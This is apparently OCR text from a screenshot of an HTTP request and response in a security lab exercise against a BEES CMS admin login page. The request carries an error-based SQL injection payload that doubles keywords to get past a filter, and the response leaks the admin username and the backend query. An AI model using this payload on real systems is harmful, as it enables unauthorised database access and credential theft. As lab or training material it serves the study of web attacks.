 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 159
9 Origin: http://rhiq8003.ia.aqlab.cn
10 Connection: close
11 Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
12 Cookie: UM_distinctid=
17d66773caef3-00d486ecbc53ea-4c3e217e-144000-17d66773caf7ce;
PHPSESSID=ttkt7ftikqqnk8hs2fg7075jm4
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=1' or updatexml(1,concat(0x7e,(sselectelect admin_name
fr+from+om bees_admin limit
1),0x7e),1)#&password=aaa&code=3f71&submit=true&submit.x=75&
submit.y=27
9 Content-Length: 381
10 Connection: close
11
12 <div style="font-size:12px;">
<p>
□□□□□□□XPATH syntax error: '~admin~'<br>
sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='1' or
updatexml(1,concat(0x7e,(select admin_name from
bees_admin limit 1),0x7e),1)#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="
text-decration:none">
□□
</a>
</div>